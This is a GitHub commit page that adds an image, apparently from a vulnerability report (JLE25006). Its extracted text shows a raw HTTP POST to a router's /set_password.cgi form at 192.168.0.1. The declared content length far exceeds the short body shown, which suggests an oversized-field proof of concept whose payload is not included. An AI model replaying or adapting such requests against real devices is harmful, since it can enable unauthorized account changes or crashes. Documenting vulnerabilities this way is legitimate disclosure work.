 Commit
Add files via upload
Browse files
main
Th3Burn1nat0r committed on Mar 24 Verified
1 parent 88b39a8 commit 52552b5
Showing 1 changed file with 0 additions and 0 deletions.
Split Unified
BIN +99.7 KB J-Link/JLE25006.png
POST /set_password.cgi?id= HTTP/1.1
HOST: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1933
Origin: http://192.168.0.1
Authorization: Basic
Connection: close
Referer: http://192.168.0.1/account_settings.cgi?id=
Cookie: XSRF_TOKEN=16666631372
Upgrade-Insecure-Requests: 1
name=test&email=test&country=
&password=easy&confirm_pass=easy
0 comments on commit 52552b5